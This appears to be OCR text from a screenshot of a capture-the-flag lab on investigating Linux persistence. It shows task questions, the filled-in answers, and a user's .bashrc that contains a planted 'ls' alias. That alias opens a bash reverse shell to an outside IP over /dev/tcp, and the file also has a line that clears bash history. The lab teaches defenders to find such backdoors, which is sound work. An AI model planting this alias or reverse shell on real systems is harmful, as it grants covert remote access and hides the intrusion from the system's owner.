 Active Machine Information
Title
IP Address
Expires
Linux Persistence - Final
10.10.75.216
1h 57m 32s
?
Add 1 hour
Terminate
20%
Task 1 Connect to the machine via SSH
Task 2 Investigating the giorgio account
Since we're in the giorgio account already, we might as well have a look around.
Answer the questions below
What's the most interesting file you found in giorgio's home directory?
.bad_bash
Correct Answer
Hint
In every investigation, it's important to keep a dirty wordlist to keep track of all your findings, no matter how small. It's also a way to prevent going back in circles
and starting from scratch again. As such, now's a good time to create one and put the previous answer as an entry so we can go back to it later.
Another file that can be found in every user's home directory is the .bashrc file. Can you check if you can find something interesting in giorgio's .bashrc?
(bash -i >& /dev/tcp/172.10.6.9/6969 0>&1 & disown) 2>/dev/null; ls --color=auto
Submit
Hint
It seems we've covered the usual bases in giorgio's home directory, so it's time to check the scheduled tasks that he owns.
Did you find anything interesting about scheduled tasks?
Answer format: /***/***/** /***/**/***/***/****** /***/**/***/***/*** /***/**/***/** ** *****/***/***/
Submit
Hint
Task 3 Dirty Wordlist Revisited
Task 4 Investigating the root account
Task 5 Investigating the system
Task 6 Final Thoughts
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
alias ls='(bash -i >& /dev/tcp/172.10.6.9/6969 0>&1 & disown) 2>/dev/null; ls --color=auto'
# Add an "alert" alias for long running commands.  Use like so:
#   sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '
\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
cat /dev/null > ~/.bash_history
giorgio@giorgio:~$